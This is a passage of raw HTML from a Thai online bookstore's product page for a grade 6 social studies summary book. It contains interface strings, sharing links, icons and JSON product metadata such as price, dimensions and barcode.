\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19&quot;,&quot;etc__connect-003-a&quot;:&quot;(\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27\u0e08\u0e30\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e44\u0e02\u0e44\u0e14\u0e49\u0e2d\u0e35\u0e01)&quot;,&quot;etc__connect-003-b&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e41\u0e25\u0e30\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c\u0e15\u0e25\u0e2d\u0e14\u0e01\u0e32\u0e23\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;etc__connect-004&quot;:&quot;\u0e43\u0e19\u0e01\u0e23\u0e13\u0e35\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e44\u0e14\u0e49 \u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e17\u0e33\u0e01\u0e32\u0e23\u0e2d\u0e31\u0e1b\u0e40\u0e14\u0e15\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e17\u0e38\u0e01\u0e2a\u0e32\u0e02\u0e32 \u0e2b\u0e23\u0e37\u0e2d\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e1c\u0e19\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e2a\u0e31\u0e21\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e42\u0e17\u0e23 0-2423-9999 \u0e15\u0e48\u0e2d 6448&quot;,&quot;etc__connect-005&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e40\u0e27\u0e47\u0e1a\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;vue--email-or-mobile&quot;:&quot;\u0e2d\u0e35\u0e40\u0e21\u0e25 \u0e2b\u0e23\u0e37\u0e2d \u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;etc__gift-code-001&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;etc__gift-code-002&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e44\u0e14\u0e49\u0e40\u0e25\u0e22!&quot;,&quot;vue--display-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d\u0e17\u0e35\u0e48\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;auth__accept-term&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e1a\u0e23\u0e34\u0e01\u0e32\u0e23\u0e41\u0e25\u0e30\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e2a\u0e48\u0e27\u0e19\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;auth__subscribe&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;password__long&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e21\u0e35\u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 6-32 \u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;password__one-letter&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-number&quot;:&quot;\u0e21\u0e35\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27&quot;,&quot;password__one-special-character&quot;:&quot;\u0e21\u0e35\u0e2d\u0e31\u0e01\u0e02\u0e23\u0e30\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 \u0e15\u0e31\u0e27 \u0e40\u0e0a\u0e48\u0e19 @, #, !, %&quot;}"></wishlist-button></div>

                                                                                                <a class="action-btn btn-addtocart-ylw non-pointer gray-button" disabled title="สินค้า คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา หมด">Out of Stock</a>
                                                                                    </div>

                                                    <div class="tw-hidden md:tw-block">
                                <hr class="tw-w-full"/>
                                <a href="https://www.naiin.com/branches?ProductID=191015&amp;ProductName=%E0%B8%84%E0%B8%B1%E0%B8%A1%E0%B8%A0%E0%B8%B5%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B8%B2%E0%B8%9B.6%20%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2" class="btn-view-branch" title="ดูสาขาที่มีจำหน่าย คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา"><i class="ic-naiin-logo"></i>ดูสาขาที่มีสินค้า</a>
                            </div>
                                                                        </div>
                </div>

                
                <div class="hidden-desktop">
                    <div class="interaction-block" style="margin: 2rem 1rem;">
                                                                                <div style="display: flex; margin-bottom: 0.7rem;">
                                <a href="https://www.naiin.com/branches?ProductID=191015&amp;ProductName=%E0%B8%84%E0%B8%B1%E0%B8%A1%E0%B8%A0%E0%B8%B5%E0%B8%A3%E0%B9%8C%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%AB%E0%B8%B2%E0%B8%9B.6%20%E0%B8%AA%E0%B8%B1%E0%B8%87%E0%B8%84%E0%B8%A1%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2" class="btn-view-branch" title="ดูสาขาที่มีจำหน่าย คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา"><i class="ic-naiin-logo"></i>ดูสาขาที่มีสินค้า</a>
                            </div>
                        
                        <div class="bookdetail-share-block" style="justify-content: center;">
                            <p class="title-topic" style="margin: auto 0;">แชร์ : </p>
                            <ul class="social-share-icons">
                                <li><a href="https://twitter.com/intent/tweet?url=https://www.naiin.com/product/detail/191015&amp;text=คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" class="ic-share-tw" target="_blank" title="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" data-product-id="191015"></a>
                                </li>
                                <li><a href="http://www.facebook.com/sharer.php?u=https://www.naiin.com/product/detail/191015" class="ic-share-fb" target="_blank" title="คัมภีร์สรุปเนื้อหาป.6 สังคมศึกษา" data-product-id="191015"></a>
                                </li>
                                <li>
                                    <copy-url text="https://www.naiin.com/product/detail/191015" product-id="191015"></copy-url>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>

                <div class="additional-information-grid additional-information">
                    <div class="additional-information-item">
                        <div>จำนวนหน้า</div>
                        <div class="icon-wrapper">
                            <svg class="icon-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
                                <path d="M514.91 32h-.16c-24.08.12-144.75 8.83-219.56 48.09-4.05 2.12-10.33 2.12-14.38 0C205.99 40.83 85.32 32.12 61.25 32h-.16C27.4 32 0 58.47 0 91.01v296.7c0 31.41 25.41 57.28 57.85 58.9 34.77 1.76 122.03 8.26 181.89 30.37 5.27 1.95 10.64 3.02 16.25 3.02h64c5.62 0 10.99-1.08 16.26-3.02 59.87-22.11 147.12-28.61 181.92-30.37 32.41-1.62 57.82-27.48 57.82-58.89V91.01C576 58.47 548.6 32 514.91 32zM272 433c0 8.61-7.14 15.13-15.26 15.13-1.77 0-3.59-.31-5.39-.98-62.45-23.21-148.99-30.33-191.91-32.51-15.39-.77-27.44-12.6-27.44-26.93V91.01c0-14.89 13.06-27 29.09-27 19.28.1 122.46 7.38 192.12 38.29 11.26 5 18.64 15.75 18.66 27.84l.13 100.32V433zm272-45.29c0 14.33-12.05 26.16-27.45 26.93-42.92 2.18-129.46 9.3-191.91 32.51-1.8.67-3.62.98-5.39.98-8.11 0-15.26-6.52-15.26-15.13V230.46l.13-100.32c.01-12.09 7.4-22.84 18.66-27.84 69.66-30.91 172.84-38.19 192.12-38.29 16.03 0 29.09 12.11 29.09 27v296.7z"/>
                            </svg>
                        </div>
                        <div>239 หน้า</div>
                    </div>

                    <div class="additional-information-item">
                        <div>ประเภทสินค้า</div>
                        <div class="icon-wrapper">
                                                            <svg class="icon-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                                    <path d="M356 160H188c-6.6 0-12-5.4-12-12v-8c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12v8c0 6.6-5.4 12-12 12zm12 52v-8c0-6.6-5.4-12-12-12H188c-6.6 0-12 5.4-12 12v8c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12zm64.7 268h3.3c6.6 0 12 5.4 12 12v8c0 6.6-5.4 12-12 12H80c-44.2 0-80-35.8-80-80V80C0 35.8 35.8 0 80 0h344c13.3 0 24 10.7 24 24v368c0 10-6.2 18.6-14.9 22.2-3.6 16.1-4.4 45.6-.4 65.8zM128 384h288V32H128v352zm-96 16c13.4-10 30-16 48-16h16V32H80c-26.5 0-48 21.5-48 48v320zm372.3 80c-3.1-20.4-2.9-45.2 0-64H80c-64 0-64 64 0 64h324.3z"/>
                                </svg>
                                                    </div>
                        <div>
                            <a class="inline-block link-book-detail" href="https://www.naiin.com/books">Books</a>
                        </div>
                    </div>

                                            <div class="additional-information-item">
                            <div>ขนาด</div>
                            <div class="icon-wrapper">
                                <svg class="icon-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M480 320H192V32c0-17.67-14.33-32-32-32H32C14.33 0 0 14.33 0 32v448c0 17.67 14.33 32 32 32h448c17.67 0 32-14.33 32-32V352c0-17.67-14.33-32-32-32zM32 32h128v64h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56v48h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56v48h-56c-4.42 0-8 3.58-8 8v16c0 4.42 3.58 8 8 8h56v41.38l-128 128V32zm448 448H54.62l128-128H224v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h48v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h48v56c0 4.42 3.58 8 8 8h16c4.42 0 8-3.58 8-8v-56h64v128z"/>
                                </svg>
                            </div>
                            <div>
                                18.4 x
                                25.8 x
                                1.6
                                CM
                            </div>
                        </div>

                        <div class="additional-information-item">
                            <div>น้ำหนัก</div>
                            <div class="icon-wrapper">
                                <svg class="icon-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                    <path d="M448 64h-64.81C353.95 25.38 308.07 0 256 0s-97.95 25.38-127.19 64H64C28.71 64 0 92.71 0 128v320c0 35.29 28.71 64 64 64h384c35.29 0 64-28.71 64-64V128c0-35.29-28.71-64-64-64zM256 32c70.69 0 128 57.31 128 128s-57.31 128-128 128-128-57.31-128-128S185.31 32 256 32zm224 416c0 17.67-14.33 32-32 32H64c-17.67 0-32-14.33-32-32V128c0-17.67 14.33-32 32-32h45.56C100.94 115.63 96 137.22 96 160c0 88.22 71.78 160 160 160s160-71.78 160-160c0-22.78-4.94-44.37-13.56-64H448c17.67 0 32 14.33 32 32v320zM256 256c26.47 0 48-21.53 48-48 0-13.92-6.05-26.36-15.54-35.13l30.24-70.57c3.48-8.11-.28-17.52-8.41-21-8.08-3.48-17.52.27-21 8.41l-30.26 70.6C223.57 158 208 188.65 208 208c0 26.47 21.53 48 48 48zm0-64c8.84 0 16 7.16 16 16s-7.16 16-16 16-16-7.16-16-16 7.16-16 16-16z"/>
                                </svg>
                            </div>
                            <div>
                                0.381
                                KG
                            </div>
                        </div>
                    
                    <div class="additional-information-item">
                        <div>บาร์โค้ด</div>
                        <div class="icon-wrapper">
                            <svg class="icon-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <path d="M0 448V64h18v384H0zm26.857-.273V64H36v383.727h-9.143zm27.143 0V64h8.857v383.727H54zm44.857 0V64h8.857v383.727h-8.857zm36 0V64h17.714v383.727h-17.714zm44.857 0V64h8.857v383.727h-8.857zm18 0V64h8.857v383.727h-8.857zm18 0V64h8.857v383.727h-8.857zm35.715 0V64h18v383.727h-18zm44.857 0V64h18v383.727h-18zm35.999 0V64h18.001v383.727h-18.001zm36.001 0V64h18.001v383.727h-18.001zm26.857 0V64h18v383.727h-18zm45.143 0V64h26.857v383.727h-26.857zm35.714 0V64h9.143v383.727H476zm18 .273V64h18v384h-18z"/>
                            </svg>
                        </div>
                        <div>9786165042901</div>
                    </div>
                </div>
            </div>
        </div>

        
        <form action="https://www.naiin.com/product/cart" method="POST">
            <input type="hidden" name="_token" value="UveLvVQwbfhRzOTYWayA4Rgu8altsbW7BlpeDVb8" autocomplete="off">            <div class="book-detail-additional-block mt10 tw-w-full">

                <input type="hidden" name="product" id="product" value="191015">
                <input type="hidden" name="ga4_product" id="ga4_product" value='{"ProductID":191015,"ProductName":"\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e1b.6 \u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32","PriceFull":159,"PriceDiscount":151.05,"ProductTypeId":1,"ProductTypeName":"Books","AuthorCode":"010692","AuthorName":"\u0e01\u0e2d\u0e07\u0e1a\u0e23\u0e23\u0e13\u0e32\u0e18\u0e34\u0e01\u0e32\u0e23","Translator":"","PublisherCode":"000883","PublisherName":"\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\/Bunditnaenaew","CategoryCode":"011916","CategoryL1Code":"17","CategoryL1Name":"\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a \u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a","CategoryL2Code":"148","CategoryL2Name":"\u0e1b\u0e23\u0e30\u0e16\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u0e1b\u0e35\u0e17\u0e35\u0e48 6","VendorCode":"0000110098","Barcode":"9786165042901","ArticleCode":"1000184595","ArticleTypeCode":"BK03","PricingGroupCode":"PL","ThumbnailFile":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXL.jpg","ThumbnailFileLarge":"https:\/\/storage.naiin.com\/system\/application\/bookstore\/resource\/product\/201604\/191015\/1000184595_front_XXXL.jpg","AverageRating":0,"TotalRating":0,"NumberOfPage":239,"Width":18.4,"Height":25.8,"Thick":1.6,"UnitOfDimension":"CM","GrossWeight":0.381,"UnitOfWeight":"KG","Tag":"\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14,\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32,\u0e1b\u0e23\u0e30\u0e16\u0e21,\u0e1b6,\u0e41\u0e19\u0e27\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a,\u0e41\u0e1a\u0e1a\u0e17\u0e14\u0e2a\u0e2d\u0e1a","TagLine":"\u0e1e\u0e34\u0e40\u0e28\u0e29 \u0e40\u0e21\u0e37\u0e48\u0e2d\u0e0b\u0e37\u0e49\u0e2d\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e25\u0e48\u0e21\u0e19\u0e35\u0e49 \u0e08\u0e30\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19 \u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e02\u0e2d\u0e07\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e15\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27","Description":"\u003CP\u003E\u0e2a\u0e31\u0e07\u0e04\u0e21\u0e28\u0e36\u0e01\u0e29\u0e32\u003C\/P\u003E\u003CP\u003E\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19\u0e43\u0e0a\u0e49\u0e28\u0e36\u0e01\u0e29\u0e32\u0e17\u0e33\u0e04\u0e27\u0e32\u0e21\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e1a\u0e17\u0e40\u0e23\u0e35\u0e22\u0e19\u0e17\u0e38\u0e01\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e14\u0e49\u0e27\u0e22\u0e15\u0e31\u0e27\u0e40\u0e2d\u0e07\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e41\u0e25\u0e30\u0e04\u0e23\u0e39\u0e2d\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e04\u0e39\u0e48\u0e21\u0e37\u0e2d\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u003C\/P\u003E\u003CUL\u003E\u003CLI\u003E\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e41\u0e1a\u0e1a\u0e40\u0e08\u0e32\u0e30\u0e25\u0e36\u0e01 \u0e2d\u0e22\u0e48\u0e32\u0e07\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e19 \u003CLI\u003E\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14 \u0e0a\u0e31\u0e14\u0e40\u0e08\u0e19 \u0e2d\u0e48\u0e32\u0e19\u0e40\u0e02\u0e49\u0e32\u0e43\u0e08\u0e07\u0e48\u0e32\u0e22 \u003CLI\u003E\u0e40\u0e2a\u0e23\u0e34\u0e21\u0e14\u0e49\u0e27\u0e22\u0e41\u0e1a\u0e1a\u0e1d\u0e36\u0e01\u0e2b\u0e31\u0e14\u0e17\u0e49\u0e32\u0e22\u0e1a\u0e17 \u0e1e\u0e23\u0e49\u0e2d\u0e21\u0e40\u0e09\u0e25\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u003C\/LI\u003E\u003C\/UL\u003E","Appreciation":"\u0e01\u0e32\u0e23\u0e2a\u0e23\u0e49\u0e32\u0e07\u0e2d\u0e07\u0e04\u0e4c\u0e04\u0e27\u0e32\u0e21\u0e23\u0e39\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e2b\u0e49\u0e1c\u0e39\u0e49\u0e40\u0e23\u0e35\u0e22\u0e19\u0e21\u0e35\u0e17\u0e31\u0e01\u0e29\u0e30\u0e1e\u0e37\u0e49\u0e19\u0e10\u0e32\u0e19\u0e43\u0e19\u0e41\u0e15\u0e48\u0e25\u0e30\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e27\u0e34\u0e0a\u0e32 \u0e41\u0e25\u0e30\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e19\u0e33\u0e44\u0e1b\u0e1b\u0e23\u0e31\u0e1a\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e41\u0e01\u0e49\u0e1b\u0e31\u0e0d\u0e2b\u0e32\u0e02\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e43\u0e19\u0e17\u0e38\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a \u0e40\u0e0a\u0e48\u0e19 \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e27\u0e31\u0e14\u0e1c\u0e25\u0e02\u0e2d\u0e07\u0e2a\u0e16\u0e32\u0e19\u0e28\u0e36\u0e01\u0e29\u0e32, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a ONET\/LAS\/NT, \u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e04\u0e31\u0e14\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e49\u0e32\u0e40\u0e23\u0e35\u0e22\u0e19\u0e15\u0e48\u0e2d\u0e23\u0e27\u0e21\u0e16\u0e36\u0e07\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e1a\u0e41\u0e02\u0e48\u0e07\u0e02\u0e31\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e14\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e40\u0e25\u0e34\u0e28\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e34\u0e07\u0e17\u0e38\u0e19\u0e01\u0e32\u0e23\u0e28\u0e36\u0e01\u0e29\u0e32 \u0e08\u0e33\u0e40\u0e1b\u0e47\u0e19\u0e15\u0e49\u0e2d\u0e07\u0e2d\u0e32\u0e28\u0e31\u0e22\u0e2a\u0e37\u0e48\u0e2d\u0e01\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e19-\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e04\u0e23\u0e1a\u0e16\u0e49\u0e27\u0e22\u0e41\u0e25\u0e30\u0e21\u0e35\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e40\u0e1e\u0e35\u0e22\u0e07\u0e1e\u0e2d \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e1a\u0e31\u0e13\u0e11\u0e34\u0e25\u0e41\u0e19\u0e30\u0e41\u0e19\u0e27\u0e08\u0e36\u0e07\u0e44\u0e14\u0e49\u0e1c\u0e25\u0e34\u0e15 \u0022\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e2d\u0e34\u0e08\u0e09\u0e23\u0e34\u0e22\u0e30\u0022 \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e15\u0e2d\u0e1a\u0e2a\u0e19\u0e2d\u0e07\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e02\u0e49\u0e32\u0e07\u0e15\u0e49\u0e19 \u0e42\u0e14\u0e22\u0e20\u0e32\u0e22\u0e43\u0e19\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e41\u0e15\u0e48\u0e25\u0e30\u0e27\u0e34\u0e0a\u0e32\u0e08\u0e30\u0e21\u0e35\u0e2d\u0e07\u0e04\u0e4c\u0e1b\u0e23\u0e30\u0e01\u0e2d\u0e1a 3 \u0e1b\u0e23\u0e30\u0e01\u0e32\u0e23 \u0e04\u0e37\u0e2d 1.\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e0a\u0e38\u0e14\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c 2.\u0e2a\u0e37\u0e48\u0e2d\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19 3.\u0e04\u0e25\u0e31\u0e07\u0e42\u0e08\u0e17\u0e22\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e42\u0e14\u0e22\u0e08\u0e31\u0e14\u0e17\u0e33\u0e0a\u0e38\u0e14\u0e40\u0e23\u0e35\u0e22\u0e19\u0e23\u0e39\u0e49\u0e14\u0e31\u0e07\u0e01\u0e25\u0e48\u0e32\u0e27\u0e41\u0e22\u0e01\u0e40\u0e1b\u0e47\u0e19 3 \u0e2a\u0e48\u0e27\u0e19 \u0e14\u0e31\u0e07\u0e19\u0e35\u0e49 \u003CUL\u003E\u003CLI\u003E\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0022\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0022 \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \u0022\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e23\u0e38\u0e1b\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0022 \u003CLI\u003E\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0022\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\u0022 \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 \u0022\u0e04\u0e25\u0e34\u0e1b\u0e27\u0e34\u0e14\u0e35\u0e42\u0e2d\u0e01\u0e32\u0e23\u0e2a\u0e2d\u0e19\u0e04\u0e2d\u0e23\u0e4c\u0e2a\u0e15\u0e30\u0e25\u0e38\u0e22\u0e42\u0e08\u0e17\u0e22\u0e4c\u0022 \u003CLI\u003E\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d \u0022\u0e04\u0e31\u0e21\u0e20\u0e35\u0e23\u0e4c\u0e1e\u0e34\u0e0a\u0e34\u0e15\u0e02\u0e49\u0e2d\u0e2a\u0e2d\u0e1a\u0022 \u0e0b\u0e36\u0e48\u0e07\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e43\u0e0a\u0e49\u0e04\u0e39\u0e48\u0e01\u0e31\u0e22 